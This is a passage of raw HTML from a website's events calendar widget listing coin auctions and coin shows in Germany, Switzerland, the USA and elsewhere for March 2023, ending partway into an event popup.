			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M10 14L3 7.5L10 1" stroke="#555" stroke-linecap="square"></path></svg>

		</a>
		<a  href="/event/usa-gahanna-oh-kolbe-fanning-3/?id=423846138&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=01&#038;yr=2026" class="em-calnav-today button button-secondary size-large size-medium ">
			Today		</a>
		<a class="em-calnav em-calnav-next" href="/event/usa-gahanna-oh-kolbe-fanning-3/?id=423846138&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=4&#038;yr=2023" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5 14L12 7.5L5 1" stroke="#555" stroke-linecap="square"></path></svg>
		</a>
	</div>
</section><section class="em-cal-head em-cal-week-days em-cal-days size-large">
			<div class="em-cal-day em-cal-col-0">Mon</div>
				<div class="em-cal-day em-cal-col-1">Tue</div>
				<div class="em-cal-day em-cal-col-2">Wed</div>
				<div class="em-cal-day em-cal-col-3">Thu</div>
				<div class="em-cal-day em-cal-col-4">Fri</div>
				<div class="em-cal-day em-cal-col-5">Sat</div>
				<div class="em-cal-day em-cal-col-6">Sun</div>
		</section>
<section class="em-cal-head em-cal-week-days em-cal-days size-small size-medium">
			<div class="em-cal-day em-cal-col-0">M</div>
				<div class="em-cal-day em-cal-col-1">T</div>
				<div class="em-cal-day em-cal-col-2">W</div>
				<div class="em-cal-day em-cal-col-3">T</div>
				<div class="em-cal-day em-cal-col-4">F</div>
				<div class="em-cal-day em-cal-col-5">S</div>
				<div class="em-cal-day em-cal-col-6">S</div>
		</section><section class="em-cal-body em-cal-days event-style-pill even-aspect">
			<div class="eventful-pre em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1677456000">
					<a href="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion-2/" title="D-Borgholzhausen, Teutoburger Münzauktion">27</a>
									</div>
											<div class="em-cal-event multiday has-end days-4" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion-2/" data-event-id="2579">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion-2/">D-Borgholzhausen, Teutoburger Münzauktion</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful-pre em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1677542400">
					<a href="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion-2/" title="D-Borgholzhausen, Teutoburger Münzauktion">28</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion-2/" data-event-id="2579"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1677628800">
					<a href="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion-2/" title="D-Borgholzhausen, Teutoburger Münzauktion">1</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion-2/" data-event-id="2579"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1677715200">
					<a href="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion-2/" title="D-Borgholzhausen, Teutoburger Münzauktion">2</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion-2/" data-event-id="2579"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1677801600">
					<a href="https://coinsweekly.com/event/2023-03-03/" title="USA-Lancaster, CNG, USA-East Ridge">3</a>
									</div>
											<div class="em-cal-event multiday has-start days-3" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-east-ridge-3/" data-event-id="2476">
								<div>10:00 AM - <a href="https://coinsweekly.com/event/usa-east-ridge-3/">USA-East Ridge</a></div>							</div>
													<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/usa-lancaster-cng-16/" data-event-id="2666">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-lancaster-cng-16/">USA-Lancaster, CNG</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1677888000">
					<a href="https://coinsweekly.com/event/2023-03-04/" title="USA-East Ridge, D-Munich, USA-Fort Myers">4</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-east-ridge-3/" data-event-id="2476"></div>							<div class="em-cal-event multiday has-start days-2" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/d-munich/" data-event-id="2278">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/d-munich/">D-Munich</a></div>							</div>
														<div class="em-cal-event multiday has-start days-2" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-fort-myers-5/" data-event-id="2477">
								<div>9:00 AM - <a href="https://coinsweekly.com/event/usa-fort-myers-5/">USA-Fort Myers</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;,&quot;#FFFFFF&quot;,&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1677974400">
					<a href="https://coinsweekly.com/event/2023-03-05/" title="USA-East Ridge, D-Munich, USA-Fort Myers">5</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-east-ridge-3/" data-event-id="2476"></div><div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/d-munich/" data-event-id="2278"></div><div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-fort-myers-5/" data-event-id="2477"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;,&quot;#FFFFFF&quot;,&quot;#FFFFFF&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://coinsweekly.com/event/2023-03-05/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1678060800">
					<a href="https://coinsweekly.com/event/d-munich-gorny-mosch-7/" title="D-Munich, Gorny &#038; Mosch">6</a>
									</div>
											<div class="em-cal-event multiday has-start has-end days-3" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/d-munich-gorny-mosch-7/" data-event-id="2621">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/d-munich-gorny-mosch-7/">D-Munich, Gorny &#038; Mosch</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1678147200">
					<a href="https://coinsweekly.com/event/d-munich-gorny-mosch-7/" title="D-Munich, Gorny &#038; Mosch">7</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/d-munich-gorny-mosch-7/" data-event-id="2621"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1678233600">
					<a href="https://coinsweekly.com/event/d-munich-gorny-mosch-7/" title="D-Munich, Gorny &#038; Mosch">8</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/d-munich-gorny-mosch-7/" data-event-id="2621"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>9</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>10</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1678492800">
					<a href="https://coinsweekly.com/event/2023-03-11/" title="CH-Zurich, Leu Numismatik, USA-Raleigh, D-Cologne">11</a>
									</div>
											<div class="em-cal-event multiday has-start days-2" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/ch-zurich-leu-numismatik-2/" data-event-id="2668">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/ch-zurich-leu-numismatik-2/">CH-Zurich, Leu Numismatik</a></div>							</div>
														<div class="em-cal-event multiday has-start days-2" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-raleigh-5/" data-event-id="2482">
								<div>10:00 AM - <a href="https://coinsweekly.com/event/usa-raleigh-5/">USA-Raleigh</a></div>							</div>
													<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/d-cologne-4/" data-event-id="2678">
							<div>10:30 AM - <a href="https://coinsweekly.com/event/d-cologne-4/">D-Cologne</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#FFFFFF&quot;,&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1678579200">
					<a href="https://coinsweekly.com/event/2023-03-12/" title="CH-Zurich, Leu Numismatik, USA-Raleigh, D-Munich, Solidus">12</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/ch-zurich-leu-numismatik-2/" data-event-id="2668"></div><div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-raleigh-5/" data-event-id="2482"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/d-munich-solidus-8/" data-event-id="2669">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/d-munich-solidus-8/">D-Munich, Solidus</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#FFFFFF&quot;,&quot;#a8d144&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://coinsweekly.com/event/2023-03-12/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1678665600">
					<a href="https://coinsweekly.com/event/ch-zurich-leu-numismatik-2/" title="CH-Zurich, Leu Numismatik">13</a>
									</div>
											<div class="em-cal-event multiday has-end days-2" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/ch-zurich-leu-numismatik-2/" data-event-id="2668">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/ch-zurich-leu-numismatik-2/">CH-Zurich, Leu Numismatik</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1678752000">
					<a href="https://coinsweekly.com/event/ch-zurich-leu-numismatik-2/" title="CH-Zurich, Leu Numismatik">14</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/ch-zurich-leu-numismatik-2/" data-event-id="2668"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1678838400">
					<a href="https://coinsweekly.com/event/usa-lancaster-cng-17/" title="USA-Lancaster, CNG">15</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/usa-lancaster-cng-17/" data-event-id="2672">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-lancaster-cng-17/">USA-Lancaster, CNG</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1678924800">
					<a href="https://coinsweekly.com/event/2023-03-16/" title="D-Osnabrück, Fritz Rudolf Künker, E-Madrid, Cayón Numismática">16</a>
									</div>
											<div class="em-cal-event multiday has-start days-4" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-17/" data-event-id="2635">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-17/">D-Osnabrück, Fritz Rudolf Künker</a></div>							</div>
													<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/e-madrid-cayon-numismatica-12/" data-event-id="2680">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/e-madrid-cayon-numismatica-12/">E-Madrid, Cayón Numismática</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1679011200">
					<a href="https://coinsweekly.com/event/2023-03-17/" title="D-Osnabrück, Fritz Rudolf Künker, USA-Sunnyvale">17</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-17/" data-event-id="2635"></div>							<div class="em-cal-event multiday has-start has-end days-2" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-sunnyvale-4/" data-event-id="2487">
								<div>10:00 AM - <a href="https://coinsweekly.com/event/usa-sunnyvale-4/">USA-Sunnyvale</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1679097600">
					<a href="https://coinsweekly.com/event/2023-03-18/" title="D-Osnabrück, Fritz Rudolf Künker, USA-Sunnyvale, D-Aachen">18</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-17/" data-event-id="2635"></div><div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-sunnyvale-4/" data-event-id="2487"></div>							<div class="em-cal-event multiday has-start days-2" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/d-aachen-6/" data-event-id="2595">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/d-aachen-6/">D-Aachen</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#FFFFFF&quot;,&quot;#FFFFFF&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://coinsweekly.com/event/2023-03-18/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1679184000">
					<a href="https://coinsweekly.com/event/2023-03-19/" title="D-Osnabrück, Fritz Rudolf Künker, D-Aachen, CH-Zurich, Nomos">19</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-17/" data-event-id="2635"></div><div class="em-cal-event multiday" data-event-url="" data-event-id="0"></div><div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/d-aachen-6/" data-event-id="2595"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/ch-zurich-nomos-10/" data-event-id="2684">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/ch-zurich-nomos-10/">CH-Zurich, Nomos</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#FFFFFF&quot;,&quot;#a8d144&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://coinsweekly.com/event/2023-03-19/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1679270400">
					<a href="https://coinsweekly.com/event/2023-03-20/" title="D-Osnabrück, Fritz Rudolf Künker, USA-Costa Mesa, Stack’s Bowers, USA-Santa Rosa, Stephen Album">20</a>
									</div>
											<div class="em-cal-event multiday has-start days-7" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/" data-event-id="2681">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/">USA-Costa Mesa, Stack’s Bowers</a></div>							</div>
														<div class="em-cal-event multiday has-end days-5" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-17/" data-event-id="2635">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-17/">D-Osnabrück, Fritz Rudolf Künker</a></div>							</div>
														<div class="em-cal-event multiday has-start has-end days-2" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/usa-santa-rosa-stephen-album-9/" data-event-id="2685">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-santa-rosa-stephen-album-9/">USA-Santa Rosa, Stephen Album</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1679356800">
					<a href="https://coinsweekly.com/event/2023-03-21/" title="D-Osnabrück, Fritz Rudolf Künker, USA-Costa Mesa, Stack’s Bowers, USA-Santa Rosa, Stephen Album">21</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/" data-event-id="2681"></div><div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-17/" data-event-id="2635"></div><div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-santa-rosa-stephen-album-9/" data-event-id="2685"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1679443200">
					<a href="https://coinsweekly.com/event/2023-03-22/" title="D-Osnabrück, Fritz Rudolf Künker, USA-Costa Mesa, Stack’s Bowers">22</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/" data-event-id="2681"></div><div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-17/" data-event-id="2635"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1679529600">
					<a href="https://coinsweekly.com/event/2023-03-23/" title="D-Osnabrück, Fritz Rudolf Künker, USA-Costa Mesa, Stack’s Bowers, USA-Dallas, Heritage Auctions">23</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/" data-event-id="2681"></div><div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-17/" data-event-id="2635"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/usa-dallas-heritage-auctions-11/" data-event-id="2688">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-dallas-heritage-auctions-11/">USA-Dallas, Heritage Auctions</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1679616000">
					<a href="https://coinsweekly.com/event/2023-03-24/" title="D-Osnabrück, Fritz Rudolf Künker, USA-Costa Mesa, Stack’s Bowers, A-Vienna, Via GmbH">24</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/" data-event-id="2681"></div><div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-17/" data-event-id="2635"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/a-vienna-via-gmbh-6/" data-event-id="2689">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/a-vienna-via-gmbh-6/">A-Vienna, Via GmbH</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://coinsweekly.com/event/2023-03-24/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1679702400">
					<a href="https://coinsweekly.com/event/2023-03-25/" title="USA-Costa Mesa, Stack’s Bowers, USA-Broken Arrow, CZ-Prague">25</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/" data-event-id="2681"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#FFFFFF&quot;,&quot;#FFFFFF&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://coinsweekly.com/event/2023-03-25/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1679788800">
					<a href="https://coinsweekly.com/event/2023-03-26/" title="USA-Costa Mesa, Stack’s Bowers, USA-Broken Arrow, D-Tönisvorst, Münzen Gut-Lynt">26</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/" data-event-id="2681"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#FFFFFF&quot;,&quot;#a8d144&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://coinsweekly.com/event/2023-03-26/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1679875200">
					<a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/" title="USA-Costa Mesa, Stack’s Bowers">27</a>
									</div>
											<div class="em-cal-event multiday has-end days-3" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/" data-event-id="2681">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/">USA-Costa Mesa, Stack’s Bowers</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1679961600">
					<a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/" title="USA-Costa Mesa, Stack’s Bowers">28</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/" data-event-id="2681"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1680048000">
					<a href="https://coinsweekly.com/event/2023-03-29/" title="USA-Costa Mesa, Stack’s Bowers, USA-Lancaster, CNG">29</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/" data-event-id="2681"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/usa-lancaster-cng-18/" data-event-id="2692">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-lancaster-cng-18/">USA-Lancaster, CNG</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>30</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>31</span>
				</div>
					</div>
				<div class="eventful-post em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1680307200">
					<a href="https://coinsweekly.com/event/2023-04-01/" title="D-Korntal/Münchingen, USA-Kalamazoo, USA-Bismarck">1</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
											<div class="em-cal-event multiday has-start days-2" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-bismarck-2/" data-event-id="2547">
								<div>9:00 AM - <a href="https://coinsweekly.com/event/usa-bismarck-2/">USA-Bismarck</a></div>							</div>
													<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/d-korntal-muenchingen/" data-event-id="2638">
							<div>9:00 AM - <a href="https://coinsweekly.com/event/d-korntal-muenchingen/">D-Korntal/Münchingen</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-kalamazoo-2/" data-event-id="2546">
							<div>9:00 AM - <a href="https://coinsweekly.com/event/usa-kalamazoo-2/">USA-Kalamazoo</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;,&quot;#FFFFFF&quot;,&quot;#FFFFFF&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://coinsweekly.com/event/2023-04-01/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventful-post em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1680393600">
					<a href="https://coinsweekly.com/event/2023-04-02/" title="USA-Bismarck, GB-London, Naville Numismatics, USA-Decatur">2</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-bismarck-2/" data-event-id="2547"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/gb-london-naville-numismatics-12/" data-event-id="2693">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/gb-london-naville-numismatics-12/">GB-London, Naville Numismatics</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-decatur-13/" data-event-id="2550">
							<div>8:00 AM - <a href="https://coinsweekly.com/event/usa-decatur-13/">USA-Decatur</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;,&quot;#a8d144&quot;,&quot;#FFFFFF&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://coinsweekly.com/event/2023-04-02/" class="button">
							mehr ...</a>
					</div>
							
					</div>
		</section><section class="em-cal-events-content" id="em-cal-events-content-1478834009">
								<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2579" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion-2/">D-Borgholzhausen, Teutoburger Münzauktion</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">24</span>
